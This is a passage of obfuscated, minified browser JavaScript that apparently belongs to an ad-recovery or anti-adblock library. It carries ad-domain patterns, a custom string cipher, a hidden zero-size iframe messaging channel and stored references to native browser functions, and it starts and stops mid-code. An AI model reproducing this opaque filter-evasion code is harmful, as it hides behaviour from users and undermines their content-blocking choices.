TF=TY;R['A'][TF(0x40e)]()[TF(0xa42)][TF(0x29e)](I,TF(0xc06),()=>{V();}),R['A'][TF(0x40e)]()[TF(0xa42)][TF(0x29e)](I,TF(0x4a7),()=>{V();});});return f[TY(0x1b4)][TY(0x1c6)](I,f),g;}return f[TY(0x1b4)][TY(0x1c6)](I,f),(0x0,w['c'])(V=>V());}static async[TD(0xa9c)](I,f){const TZ=TD;if(R['A'][TZ(0x40e)]()[TZ(0xa3)][TZ(0x29e)](f,TZ(0x72e))&&!R['A'][TZ(0x40e)]()[TZ(0xa3)][TZ(0x29e)](f,TZ(0x768))){const g=(0x0,w['c'])(V=>{const Te=TZ;R['A'][Te(0x40e)]()[Te(0xa42)][Te(0x29e)](f,Te(0xc06),()=>{V();}),R['A'][Te(0x40e)]()[Te(0xa42)][Te(0x29e)](f,Te(0x4a7),()=>{V();});});return R['A'][TZ(0x40e)]()[TZ(0x901)][TZ(0x29e)](I,f),g;}return R['A'][TZ(0x40e)]()[TZ(0x901)][TZ(0x29e)](I,f),(0x0,w['c'])(V=>V());}}(0x0,m['A'])(d,TD(0x82b),void 0x0);},0x1e87:(c,K,T)=>{'use strict';const Tv=a2C;T['d'](K,{'A':()=>R});var m=T(0x1cbf),z=T(0x71);class R{static[Tv(0xa75)](w){const Tq=Tv;this[Tq(0xec1)]=w;}static[Tv(0x40e)](w){const TL=Tv;let d=!(arguments[TL(0x7b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],s=arguments[TL(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:TL(0xc9a);try{return d&&(w=j(w)),window[s][TL(0xaaa)](w);}catch(I){return'';}}static[Tv(0xb3)](w,d){const Ty=Tv;let s=!(arguments[Ty(0x7b9)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],I=arguments[Ty(0x7b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Ty(0xc9a);try{if(s&&(w=j(w)),!this[Ty(0xec1)])return window[I][Ty(0x21c)](w,d);(0x0,z['mM'])(f=>{const Th=Ty;let {tcData:g,gppInfo:V}=f;window[I][Th(0x21c)](w,d);})[Ty(0x50f)](f=>{});}catch(f){}}static[Tv(0x8bb)](w){const TA=Tv;let d=!(arguments[TA(0x7b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],s=arguments[TA(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:TA(0xc9a);try{return d&&(w=j(w)),window[s][TA(0x556)](w);}catch(I){}}}(0x0,m['A'])(R,Tv(0xec1),!0x1);const j=w=>''[Tv(0x5e1)](window[Tv(0x17b)][Tv(0x34c)],Tv(0x991))[Tv(0x5e1)](btoa(w));},0xabf:(c,K,T)=>{'use strict';T['d'](K,{'B3':()=>w,'I1':()=>z,'Nq':()=>j});let m=!0x1;function z(){return m;}const R=()=>{m=!0x0;};function j(){const Tl=a2C;window[Tl(0xd2b)](Tl(0x879),R);}function w(){const Ta=a2C;window[Ta(0x429)](Ta(0x879),R);}},0x17f6:(c,K,T)=>{'use strict';T['d'](K,{'j':()=>R});var m=T(0x2197),z=T(0x81);function R(){const m0=a2C;try{const j=performance[m0(0xc25)](m0(0x894));if(0x0===j[m0(0x7b9)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [w,I,f,g]=[0x0,0x0,0x0,0x0],[V,X,Q,H,x,k]=[0x0,0x0,0x0,0x0,0x0,0x0];return j[m0(0x213)](E=>{const m1=m0;w++,I+=E[m1(0x859)],(0x0===V||V>E[m1(0x859)])&&(V=E[m1(0x859)]),Q<E[m1(0x859)]&&(Q=E[m1(0x859)]),E[m1(0x25e)][m1(0xc65)](m['A'][m1(0x56a)])&&(0x0,z['EW'])(E[m1(0x25e)])&&(0x0,z['sH'])(E[m1(0x25e)])[m1(0xe50)][m1(0xc65)](m['A'][m1(0x56a)])&&(f++,g+=E[m1(0x859)],(0x0===H||H>E[m1(0x859)])&&(H=E[m1(0x859)]),k<E[m1(0x859)]&&(k=E[m1(0x859)]));}),X=I/w,x=g/f,{'minRTT':V,'avgRTT':X,'maxRTT':Q,'adshieldMinRTT':H,'adshieldAvgRTT':x,'adshieldMaxRTT':k};}catch(E){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(c,K,T)=>{'use strict';const m2=a2C;T['d'](K,{'A':()=>R});const m={'HTMLIFrameElement_contentWindow':()=>Object[m2(0x59b)](HTMLIFrameElement[m2(0xb70)],m2(0xc43)),'XMLHttpRequest_open':()=>j(window,m2(0x463),m2(0x9a3)),'Window_decodeURIComponent':()=>j(window,m2(0xd7d),m2(0xd39)),'Window_fetch':()=>j(window,m2(0xd7d),m2(0x6fe)),'Element_setAttribute':()=>j(window,m2(0xddd),m2(0xdc8)),'EventTarget_addEventListener':()=>j(window,m2(0x549),m2(0xd2b))},z=m2(0xb83)+window[m2(0x8a9)](window[m2(0x17b)][m2(0xae9)]),R={'get'(){const m3=m2;return this[m3(0x7a1)](),window[z];},'collectOne'(w){window[z]=window[z]||{},window[z][w]||(window[z][w]=m[w]());},'collect'(){const m4=m2;window[z]=window[z]||{};for(const [w,d]of Object[m4(0x895)](m))window[z][w]||(window[z][w]=d());}};function j(w,d,s){const m5=m2;var I,f,g;return m5(0xe9e)===d[m5(0xd8)]()?w[s]:m5(0xbd1)===d?null===(I=w[m5(0xbd1)])||void 0x0===I?void 0x0:I[s]:m5(0xa70)===d?null===(f=w[m5(0xa70)])||void 0x0===f?void 0x0:f[s]:null===(g=w[d])||void 0x0===g||null===(g=g[m5(0xb70)])||void 0x0===g?void 0x0:g[s];}},0x6:(c,K,T)=>{'use strict';T['d'](K,{'c':()=>z,'z':()=>m});let m=0x0;function z(R){const m6=a2C,j=(w,d)=>{m++,R(w,d);};return j[m6(0x74b)]=()=>m6(0x774),new Promise(j);}},0x469:(c,K,T)=>{'use strict';T['d'](K,{'$':()=>R,'y':()=>z});var m=T(0x6);const z=async j=>(0x0,m['c'])(w=>setTimeout(w,j)),R=async function(){const m7=a2C;let j=arguments[m7(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const w=Date[m7(0x1a9)]();if(!window[m7(0x13d)])throw new Error(m7(0x37a));for(;w+j<Date[m7(0x1a9)]();)await(0x0,m['c'])((d,s)=>window[m7(0x13d)](d));};},0xc72:(c,K,T)=>{'use strict';const m9=a2C;T['d'](K,{'G':()=>R});var m=T(0x6);class z{constructor(j,w){const m8=a2C;this[m8(0x8c8)]=j,this[m8(0xb0a)]=w;}}class R{static[m9(0x4d9)](j,w){const mO=m9;let d=arguments[mO(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,m['c'])((s,I)=>{const mC=mO;try{const f=new XMLHttpRequest();f[mC(0x7d9)]=g=>{const mJ=mC;0x4===f[mJ(0xd1c)]&&s(new z(f[mJ(0x8c8)],f[mJ(0xfff)]));},f[mC(0x9a3)](j,w),f[mC(0x462)](d);}catch(g){I(g);}});}}},0xe8e:(K,T,m)=>{'use strict';m['d'](T,{'Y':()=>I,'p':()=>f});var z=m(0x2197),R=m(0xd17),j=m(0x81);let w=null,d=!0x1;function I(g){const mb=a2C;if(null===w){w=document[mb(0xd5f)](mb(0x761)),w[mb(0x5e3)][mb(0x985)](mb(0x51c),'0'),w[mb(0x5e3)][mb(0x985)](mb(0x3cc),'0'),w[mb(0x5e3)][mb(0x985)](mb(0xb6c),mb(0x8e)),w[mb(0x5e3)][mb(0x985)](mb(0x679),mb(0x24d)),R['A'][mb(0x40e)]()[mb(0x532)][mb(0x29e)](w,mb(0x84e),mb(0xab9));const V=(0x0,j['Wq'])({'protectUrlContext':g,'url':z['A'][mb(0x56a)]+mb(0x9c8),'endpoint':z['A'][mb(0x56a)]});R['A'][mb(0x40e)]()[mb(0x532)][mb(0x29e)](w,mb(0xf1f),mb(0xc0c)[mb(0x5e1)](V,mb(0x5c0)));const X=Q=>{const mc=mb;mc(0x174)===Q[mc(0xcc1)][mc(0x100b)]&&(d=!0x0,window[mc(0x429)](mc(0x40a),X));};window[mb(0xd2b)](mb(0x40a),X),document[mb(0x1f0)][mb(0x906)](w);}return w;}const f=async(g,V)=>new Promise(async(X,Q)=>{const mK=a2C,H=I(g);for(;!d;)await new Promise(E=>setTimeout(E,0x7b));const x=R['A'][mK(0x40e)]()[mK(0x764)][mK(0x40e)][mK(0x29e)](H,window);if(!x)return X(!0x0);const k=new MessageChannel();k[mK(0xec7)][mK(0xd2)]=E=>{const mT=mK;X(E[mT(0xcc1)]);},x[mK(0x38d)]({'type':mK(0x46d),'src':V},'*',[k[mK(0x983)]]);});},0x380:(K,T,z)=>{'use strict';const mm=a2C;z['d'](T,{'Bo':()=>k,'VS':()=>x,'pI':()=>E,'sU':()=>M,'ts':()=>D,'v5':()=>G,'xP':()=>B,'yu':()=>P});var R=z(0x81);const j=[mm(0x6d8),mm(0x1019),mm(0x5be),mm(0x853),mm(0xa92),mm(0xbcf),mm(0xb34),mm(0xe0e),mm(0xd1),mm(0x9eb),mm(0x356),mm(0x4fa),mm(0x3d1),mm(0xe2b),mm(0x1eb),mm(0x4d0),mm(0x7d0),mm(0x655),mm(0xaa2),mm(0x3f1),mm(0x3f2),mm(0x82a),mm(0xbd8),mm(0xae1),mm(0x5da),mm(0xd78),mm(0x273),mm(0x60e),mm(0x515),mm(0x704),mm(0x131),mm(0x390),mm(0x917),mm(0x44b),mm(0xd0a),mm(0xb16),mm(0x6b7),mm(0x1012),mm(0x5bf),mm(0x4f6),mm(0x264),mm(0x2e0),mm(0x33b),mm(0xd6b),mm(0x9fa),mm(0xd2f),mm(0x215),mm(0x19c),mm(0xbe),mm(0xca6),mm(0x8f3),mm(0x1014),mm(0x1eb),mm(0x5e4),mm(0xe5f),mm(0x948),mm(0xb2a),mm(0xf45),mm(0x930),mm(0x430),mm(0x6d3),mm(0x8a2),mm(0x5c1),mm(0x6b6),mm(0x183),mm(0x81),mm(0xa64),mm(0x234),mm(0xe83),mm(0xa1c),mm(0x3a1),mm(0x90e),mm(0x68a),mm(0x7aa),mm(0xe76),mm(0x940),mm(0xbf8),mm(0x2a2),mm(0x714),mm(0xc26),mm(0x2e0),mm(0x592),mm(0x62e),mm(0x920),mm(0xa91),mm(0xe5a),mm(0xf88),mm(0xa24),mm(0x200),mm(0x83a),mm(0xbc3),mm(0x94),mm(0x52b),mm(0xd76),mm(0x36d),mm(0x59c),mm(0x188),mm(0x78f),mm(0x5e0),mm(0x57f),mm(0x41d),mm(0x603),mm(0x167),mm(0x72c),mm(0xa34),mm(0x18f),mm(0x8f4),mm(0xf68),mm(0x561),mm(0x308),mm(0x4b8),mm(0xf15),mm(0xbd8),mm(0xd6f),mm(0x197),mm(0x5ce),mm(0xc60),mm(0xa6a),mm(0xf72),mm(0x4ae),mm(0x713),mm(0xd0f),mm(0xdbf),mm(0x3a3),mm(0x90f),mm(0x11d),mm(0x58c),mm(0x205),mm(0x1a6),mm(0x9fe),mm(0x1e7),mm(0x64a),mm(0x35c),mm(0x35e),mm(0x61a),mm(0xe01),mm(0x1ff),mm(0xa2f),mm(0xbbb),mm(0xb32),mm(0xd2a),mm(0xbae),mm(0x30e),mm(0xd44),mm(0xc5b),mm(0xf8e),mm(0x55a),mm(0xaad),mm(0xe36),mm(0xd26),mm(0x91d),mm(0x8ed),mm(0x9cc),mm(0x730),mm(0x7e7),mm(0x49e),mm(0x23f),mm(0x674),mm(0xd9c),mm(0xdf6),mm(0xb95),mm(0xb44),mm(0x3c6),mm(0x1e9),mm(0x5c5),mm(0x407),mm(0xc46),mm(0x754),mm(0xc2d),mm(0x2b3),mm(0x355),mm(0xb90),mm(0xa8c),mm(0x8e0),mm(0x799),mm(0x927),mm(0xdce),mm(0x922),mm(0xe7),mm(0x9a5),mm(0xc2a),mm(0xe63),mm(0xfbb),mm(0xcc5),mm(0xd88),mm(0xcbd),mm(0xffd),mm(0x107),mm(0x817),mm(0xf20),mm(0xfdd),mm(0x262),mm(0xa61),mm(0x716),mm(0x558),mm(0x9b3),mm(0x743),mm(0xcb6),mm(0xd33),mm(0x2ba),mm(0xcc5),mm(0xd8c),mm(0x99d),mm(0x9cd),mm(0xd79),mm(0x797),mm(0xbf4),mm(0x39a),mm(0x10f),mm(0x804),mm(0x303),mm(0x7a5),mm(0x365),mm(0x6fc),mm(0x9b9),mm(0x3ee),mm(0xd55),mm(0x4b9),mm(0x9ef),mm(0x53c),mm(0x438),mm(0xa2),mm(0xd27),mm(0x384),mm(0x724),mm(0xfcc),mm(0xf25),mm(0xfc4),mm(0x8a3),mm(0x81c),mm(0xdcc),mm(0x4e1),mm(0xab2),mm(0x790),mm(0xf36),mm(0xba3),mm(0xf00),mm(0x5e5),mm(0x641),mm(0x8b7),mm(0xe62),mm(0x7ea),mm(0xade),mm(0xe5c),mm(0xf62),mm(0xdd),mm(0xced),mm(0x785),mm(0xa52),mm(0x145),mm(0x2d0),mm(0xb5b),mm(0xbef),mm(0x79d),mm(0x75c),mm(0x8e3),mm(0x4ff),mm(0x73a),mm(0x322),mm(0x52c),mm(0xc31),mm(0x43a),mm(0xff3),mm(0x525),mm(0xe3d),mm(0x8c1),mm(0x10a),mm(0x962),mm(0xfe9),mm(0xeb9),mm(0xafe),mm(0xb9c),mm(0x9c1)],w=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],I=[mm(0x530),mm(0xab),mm(0xbbd),mm(0xaa9),mm(0x7cc),mm(0x2ed),'Ad',mm(0xecc),mm(0x11a),mm(0xd3f),mm(0xc59),mm(0x440),mm(0x1d3),mm(0xaa7),mm(0xa7),mm(0x94e),mm(0x996),mm(0x3a9),mm(0xf16),mm(0xb9),mm(0x3de),mm(0x5b0),mm(0x70b),mm(0xfa5),mm(0xd16),mm(0xee1),mm(0x9f2),mm(0x9d7),mm(0xc1e),mm(0x30f),mm(0x7ff),mm(0x946),mm(0xfbd),mm(0xb75),mm(0xa35),mm(0xcd),mm(0xe7a),mm(0x71b),mm(0xa56),mm(0x3f6),mm(0x171),mm(0x8c6),mm(0xf3f),mm(0x96),mm(0xab1),mm(0x50e),mm(0x76e),mm(0xe2c),mm(0x538),mm(0x7bf),mm(0x393),mm(0xd59),mm(0xf06),mm(0x24f),mm(0xdb5),mm(0xbfb),mm(0x24a),mm(0x543)],V=['ad',mm(0xfb),'Ad',mm(0xda8)],X=[mm(0x79),mm(0x4cc),mm(0xb4d)],Q=[],H=[{'key':mm(0x3a2),'value':[mm(0x6ba)]}];function x(U){const mz=mm;var W,N,Y,F,Z,q,L,O0,O1,O2;const O3=[...V,...null!==(W=null==U?void 0x0:U['id'])&&void 0x0!==W?W:[]],O4=[...I,...null!==(N=null==U?void 0x0:U[mz(0x19a)])&&void 0x0!==N?N:[]],O5=[...j,...null!==(Y=null==U?void 0x0:U[mz(0x5c7)])&&void 0x0!==Y?Y:[]][mz(0x1f7)](Ob=>mz(0xd8b)!==Ob),O6=[...w,...null!=U&&U[mz(0x58d)]?[new RegExp(U[mz(0x58d)][mz(0x100d)]('|'))]:[]],O7=[...Q,...null!==(F=null==U?void 0x0:U[mz(0x4ed)])&&void 0x0!==F?F:[]],O8=[...null!==(Z=null==U?void 0x0:U[mz(0x918)])&&void 0x0!==Z?Z:[]],O9={'id':[{'type':mz(0x51d),'value':mz(0x972)},{'type':mz(0x51d),'value':mz(0x9b0)},{'type':mz(0x51d),'value':mz(0x490)},...null!==(q=null==U||null===(L=U[mz(0xd3)])||void 0x0===L?void 0x0:L['id'])&&void 0x0!==q?q:[]],'url':[{'type':mz(0xff2),'value':mz(0x943)},...null!==(O0=null==U||null===(O1=U[mz(0xd3)])||void 0x0===O1?void 0x0:O1[mz(0x90)])&&void 0x0!==O0?O0:[]]},OO=[...X,...null!==(O2=null==U?void 0x0:U[mz(0xd68)])&&void 0x0!==O2?O2:[]],OC=Ob=>Ob[mz(0xa47)](/[.*+?^${}()|[\]\\]/g,mz(0xcc4)),OJ=new RegExp([...O4[mz(0xa60)](OC),...O3[mz(0xa60)](Ob=>'\x5cb'[mz(0x5e1)](OC(Ob),'\x5cb')),...OO[mz(0xa60)](OC),...O5[mz(0xa60)](OC),...O6[mz(0xa60)](Ob=>Ob[mz(0x151)])][mz(0x100d)]('|'));return{'ids':O3,'idSubstrings':O4,'idRegex':new RegExp(O4[mz(0x100d)]('|')),'cssTargetRegex':OJ,'domains':O5,'urlRegexes':O6,'selectorsToForceProtect':O8,'attributes':OO,'attributeValueKeys':H,'tagName':O7,'exclusionRules':O9};}function k(U,W){const mR=mm;return!(!U[mR(0x450)][mR(0xad5)](W)&&!U[mR(0xb1b)][mR(0xfdc)](W))&&!U[mR(0xd3)]['id'][mR(0xf50)](N=>mR(0xff2)===N[mR(0x100b)]?N[mR(0x14e)]===W:mR(0x51d)===N[mR(0x100b)]?W[mR(0xad5)](N[mR(0x14e)]):void N[mR(0x100b)]);}function E(U,W){const mj=mm;if(null==W||''===W)return!0x1;const N=(0x0,R['GX'])(W);return!!N&&(!(!U[mj(0xfd9)][mj(0xf50)](S=>N[mj(0x7f8)][mj(0x1f8)](S))&&!U[mj(0x333)][mj(0xf50)](S=>S[mj(0xfdc)](N[mj(0xae9)])))&&!U[mj(0xd3)][mj(0x90)][mj(0xf50)](S=>mj(0xff2)===S[mj(0x100b)]?S[mj(0x14e)]===N[mj(0xae9)]:mj(0x51d)===S[mj(0x100b)]?N[mj(0xae9)][mj(0xad5)](S[mj(0x14e)]):void 0x0));}function P(U,W){const mw=mm;return W[mw(0xc65)](mw(0xc96))&&U[mw(0xd68)][mw(0xad5)](W);}function G(U,W,N){const md=mm;return!!N&&U[md(0xb41)][md(0xf50)](S=>{const ms=md;let {key:Y,value:F}=S;return Y===W&&F[ms(0xad5)](N);});}function M(U,W){const mn=mm;return!!(W[mn(0x2ef)]('id')&&k(U,W['id'])||W[mn(0x2ef)](mn(0x1011))&&k(U,W[mn(0xfc0)])||W[mn(0x2ef)](mn(0x72e))&&E(U,W[mn(0xa39)](mn(0x72e)))||W[mn(0x2ef)](mn(0xae9))&&E(U,W[mn(0xa39)](mn(0xae9))));}function D(U,W){const mI=mm;return U[mI(0x4ed)][mI(0xf50)](N=>N[mI(0xd8)]()===W[mI(0xd8)]());}function B(U,W){const mf=mm;return U[mf(0xd4)][mf(0xfdc)](W);}},0x941:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>z});var m=T(0x9ea);const z={'encode':function(w){const mi=a2C;let d=arguments[mi(0x7b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,m['i7'])();return d['id']+w[mi(0x823)]('')[mi(0xa60)](s=>d[mi(0x89f)][mi(0xad5)](s)?String[mi(0xa2e)](d[mi(0x8e7)])+R(d[mi(0x89f)],d[mi(0x4e6)],s):d[mi(0x445)][mi(0xad5)](s)?String[mi(0xa2e)](d[mi(0xb0b)])+R(d[mi(0x445)],d[mi(0x346)],s):R(d[mi(0xda4)],d[mi(0xa38)],s))[mi(0x100d)]('');},'decode':w=>{const mg=a2C,d=(0x0,m['i7'])(w[mg(0x1b9)](0x0,0x4));if(!d)throw new Error(mg(0xf80)+w);const s=w[mg(0x1b9)](0x4);let I=0x0;return s[mg(0x823)]('')[mg(0xa60)](f=>{const mV=mg;if(0x0==I&&f===String[mV(0xa2e)](d[mV(0x8e7)]))return I=0x1,'';if(0x0==I&&f===String[mV(0xa2e)](d[mV(0xb0b)]))return I=0x2,'';if(0x0!=I){const g=I;if(I=0x0,0x1==g)return d[mV(0x4e6)][mV(0xad5)](f)?j(d[mV(0x89f)],d[mV(0x4e6)],f):j(d[mV(0xda4)],d[mV(0xa38)],f)+f;if(0x2==g)return d[mV(0x346)][mV(0xad5)](f)?j(d[mV(0x445)],d[mV(0x346)],f):j(d[mV(0xda4)],d[mV(0xa38)],f)+f;throw new Error(mV(0x6a9)+g);}return j(d[mV(0xda4)],d[mV(0xa38)],f);})[mg(0x100d)]('');}};function R(w,d,s){const mX=a2C;if(0x1!==s[mX(0x7b9)])throw new Error(mX(0x214));return w[mX(0xad5)](s)?d[w[mX(0xe51)](s)]:s;}function j(w,d,s){const mQ=a2C;if(0x1!==s[mQ(0x7b9)])throw new Error(mQ(0x214));return d[mQ(0xad5)](s)?w[d[mQ(0xe51)](s)]:s;}},0x9ea:(K,T,m)=>{'use strict';const mx=a2C;m['d'](T,{'$o':()=>w,'i7':()=>j});var z=m(0x2197),R=m(0x1fa9);function j(X){const mH=a2C;return X?V[mH(0x4de)](Q=>Q['id']===X):z['A'][mH(0x1ea)]?f[0x0]:R['A'][mH(0xf4e)](f);}const w=()=>f[f[mx(0x7b9)]-0x1];function I(X){const mk=mx,Q=[mk(0xf7b),mk(0x649),mk(0xefa),mk(0x6c3),mk(0xd46),mk(0xb82),mk(0x970),mk(0x78e),mk(0x757)],H={};for(let x=0x0;x<Q[mk(0x7b9)];x++){const k=X[x];H[atob(Q[x])]=mk(0xf56)==typeof k?atob(k):k;}return H;}const f=[[mx(0xdc4),mx(0xf30),mx(0xd9f),0x75,mx(0xbfa),mx(0xba7),0x39,mx(0x101d),mx(0x2ac)],[mx(0xbb),mx(0x4f3),mx(0x116),0x75,mx(0x343),mx(0xb74),0x73,mx(0x37e),mx(0x7f6)],[mx(0x22f),mx(0xd19),mx(0xcb1),0x61,mx(0x34f),mx(0x709),0x72,mx(0xd4b),mx(0x90d)],[mx(0xf61),mx(0xaf7),mx(0xc6a),0x6a,mx(0xb3b),mx(0xba2),0x35,mx(0x1e8),mx(0x6f2)]][mx(0xa60)](X=>I(X)),g=[[mx(0x739),mx(0x8fe),mx(0x5a7),0x77,mx(0x2f2),mx(0x5d3),0x66,mx(0xf4b),mx(0x41f)],[mx(0x877),mx(0x3fe),mx(0x4e9),0x39,mx(0xac5),mx(0x889),0x65,mx(0x519),mx(0x231)],[mx(0x3f9),mx(0xb10),mx(0x85e),0x66,mx(0xa3b),mx(0xbf9),0x38,mx(0xd12),mx(0x8e8)],[mx(0x1ab),mx(0xbdf),mx(0xfe),0x61,mx(0x2e9),mx(0xbc8),0x73,mx(0x193),mx(0xe5)],[mx(0x1d1),mx(0x298),mx(0x8bc),0x79,mx(0x835),mx(0x869),0x6e,mx(0x3d4),mx(0xa49)],[mx(0xc9),mx(0x236),mx(0x4ee),0x76,mx(0x5b8),mx(0x79a),0x73,mx(0xbc1),mx(0x100c)],[mx(0x9f8),mx(0xee),mx(0x3e9),0x70,mx(0xf1b),mx(0x3e0),0x72,mx(0x3da),mx(0x820)],[mx(0xce2),mx(0x83f),mx(0xfc),0x6b,mx(0x314),mx(0x4ac),0x68,mx(0x8af),mx(0x5c9)],[mx(0x3e1),mx(0x1003),mx(0xa6f),0x73,mx(0x93a),mx(0x601),0x68,mx(0xf7c),mx(0x1e0)],[mx(0x331),mx(0x5af),mx(0x756),0x61,mx(0x361),mx(0xb81),0x65,mx(0xf17),mx(0x5e2)],[mx(0x83b),mx(0xb71),mx(0x26a),0x6a,mx(0x960),mx(0x548),0x6b,mx(0xb35),mx(0x6dc)],[mx(0x677),mx(0x848),mx(0x815),0x66,mx(0x887),mx(0x968),0x39,mx(0xf05),mx(0x905)],[mx(0x772),mx(0xeca),mx(0xf5e),0x67,mx(0x829),mx(0x3cf),0x61,mx(0x8d9),mx(0x100e)],[mx(0x325),mx(0xd03),mx(0x7c4),0x38,mx(0xd00),mx(0x6a0),0x31,mx(0x256),mx(0x8b4)],[mx(0xea9),mx(0xaf0),mx(0x8ef),0x6f,mx(0xe0d),mx(0x77),0x68,mx(0x134),mx(0xbb7)],[mx(0xb77),mx(0x57e),mx(0x791),0x6b,mx(0x613),mx(0xfc1),0x32,mx(0x59f),mx(0x3f4)]][mx(0xa60)](X=>I(X)),V=[...f,...g];},0x120e:(K,T,m)=>{'use strict';const mE=a2C;m['d'](T,{'Gb':()=>g,'OC':()=>f,'Y_':()=>I,'oi':()=>V,'xm':()=>w});var z=m(0x1e87),R=m(0x941),j=(m(0x2197),m(0x1fa9));const w=[mE(0x36f),mE(0x326),mE(0xaba),mE(0x44c),mE(0xe18),mE(0x8de),mE(0x408),mE(0xc55),mE(0xadb),mE(0xca5),mE(0xeee),mE(0x2e2),mE(0xfd3),mE(0x2e5),mE(0x9a6),mE(0xf08),mE(0x6ab),mE(0xc7c),mE(0xa51),mE(0x442),mE(0xb9d),mE(0xc6b),mE(0xe25),mE(0x312),mE(0x468),mE(0x1ce),mE(0xebe),mE(0x8a1),mE(0x62d),mE(0x493),mE(0xbfe),mE(0x741),mE(0x204),mE(0xd1d),mE(0xf09),mE(0xcb8),mE(0xc6c),mE(0x8d3),mE(0x2dd),mE(0x8dc),mE(0xbd3),mE(0x687),mE(0x630),mE(0x5fb),mE(0x4b6),mE(0x315),mE(0x801),mE(0x541),mE(0x9d7),mE(0xdde),mE(0xa4f),mE(0x12a),mE(0x8ce),mE(0x457),mE(0xcde),mE(0x9b1),mE(0x7a4)];function I(X){const mr=mE;return void 0x0===X?-0x1:w[mr(0xe51)](X);}function f(X){const mP=mE,Q=R['A'][mP(0xaa6)](X),H=j['A'][mP(0xfc0)](),x=Q[mP(0xa47)](mP(0x49b),'\x22'[mP(0x5e1)](H,'\x22')),k=JSON[mP(0x49a)](x);return k[mP(0xae5)]=k[H],delete k[H],k;}function g(X){const mp=mE;return!!(window[mp(0x17b)][mp(0x723)]+window[mp(0x17b)][mp(0x7e5)])[mp(0xad5)](mp(0xf98))||mp(0x5cc)===z['A'][mp(0x40e)](mp(0xf44),!0x1)||mp(0x35f)!==z['A'][mp(0x40e)](mp(0xf44),!0x1)&&Math[mp(0x5c4)]()<X;}function V(X){const mo=mE;try{if(!window[mo(0xdfd)]||!(mo(0x6eb)in window[mo(0xdfd)]))return!0x1;const Q=window[mo(0xdfd)][mo(0x6eb)];return!(!Q[mo(0xea8)]||!Q[mo(0x6ea)])&&Q[mo(0xea8)]/Q[mo(0x6ea)]>=X;}catch(H){return!0x1;}}},0x13e7:(c,K,T)=>{'use strict';const mG=a2C;T['d'](K,{'H':()=>z,'e':()=>m});const m=R=>R[mG(0xad5)](mG(0x51c))||R[mG(0xad5)](mG(0x3cc))?R=(R=(R=(R=R[mG(0xa47)](/(^width\s*:)/g,mG(0xe8b)))[mG(0xa47)](/([^-]width\s*:)/g,mG(0xe8b)))[mG(0xa47)](/(^height\s*:)/g,mG(0xe8b)))[mG(0xa47)](/([^-]height\s*:)/g,mG(0xe8b)):R,z=R=>R[mG(0xad5)](mG(0x51c))||R[mG(0xad5)](mG(0x3cc))?R=(R=(R=(R=R[mG(0xa47)](/(^width\s*:)   /g,'$1'))[mG(0xa47)](/([^-]width\s*:)   /g,'$1'))[mG(0xa47)](/(^height\s*:)   /g,'$1'))[mG(0xa47)](/([^-]height\s*:)   /g,'$1'):R;},0x1a13:(K,T,z)=>{'use strict';const mD=a2C;z['d'](T,{'QS':()=>D,'Qw':()=>G,'Vd':()=>M,'dv':()=>H,'hB':()=>U,'oY':()=>B,'sR':()=>x});var R=z(0xf26),j=z(0x81),I=z(0x13a3),V=z(0x2197),X=z(0x13e7),Q=z(0x2374);const H=S=>{const mM=a2C;let {protectUrlContext:Y,stylesheet:F,baseUrl:Z='',key:q,endpoint:L=V['A'][mM(0x56a)],idFilter:A,urlFilter:O0,attributeFilter:O1,tagNameFilter:O2,isPageLevel:O3=!0x1}=S;return N({'protectUrlContext':Y,'stylesheet':F,'direction':mM(0xf19),'context':mM(0x511),'baseUrl':Z,'key':q,'endpoint':L,'idFilter':A,'urlFilter':O0,'attributeFilter':O1,'tagNameFilter':O2,'isPageLevel':O3});},x=S=>N({'stylesheet':S,'direction':mD(0xadf),'context':mD(0x511)}),k=mD(0xa62)!=typeof window,E=(0x0,Q['_'])(k),P=(0x0,Q['_'])(k),G=S=>{const mt=mD;let {protectUrlContext:Y,selector:F,key:Z,idFilter:q,attributeFilter:L,tagNameFilter:A}=S;const O0=q||L||A?E:P;let O1=O0[mt(0x40e)](F);return O1||(O1=N({'protectUrlContext':Y,'stylesheet':F,'direction':mt(0xf19),'context':mt(0xee0),'baseUrl':'','key':Z,'idFilter':q,'attributeFilter':L,'tagNameFilter':A}),O0[mt(0xb3)](F,O1)),O1;},M=S=>{const mB=mD;let {protectUrlContext:Y,style:F,baseUrl:Z='',key:q,endpoint:L=V['A'][mB(0x56a)],idFilter:A,urlFilter:O0,attributeFilter:O1}=S,O2=N({'protectUrlContext':Y,'stylesheet':F,'direction':mB(0xf19),'context':mB(0x289),'baseUrl':Z,'key':q,'endpoint':L,'idFilter':A,'urlFilter':O0,'attributeFilter':O1});return F[mB(0x1f8)](';')&&!O2[mB(0x1f8)](';')&&(O2+=';'),O2;},D=S=>{const mU=mD;let Y=N({'stylesheet':S,'direction':mU(0xadf),'context':mU(0x289)});return S[mU(0x1f8)](';')&&!Y[mU(0x1f8)](';')&&(Y+=';'),Y;},B=S=>{const mW=mD;let {protectUrlContext:Y,value:F,baseUrl:Z='',key:q,endpoint:L=V['A'][mW(0x56a)],idFilter:A,urlFilter:O0,attributeFilter:O1}=S;return N({'protectUrlContext':Y,'stylesheet':F,'context':mW(0x14e),'direction':mW(0xf19),'baseUrl':Z,'key':q,'endpoint':L,'idFilter':A,'urlFilter':O0,'attributeFilter':O1});},U=S=>N({'stylesheet':S,'direction':mD(0xadf),'context':mD(0x14e)});function W(S,Y,F){const 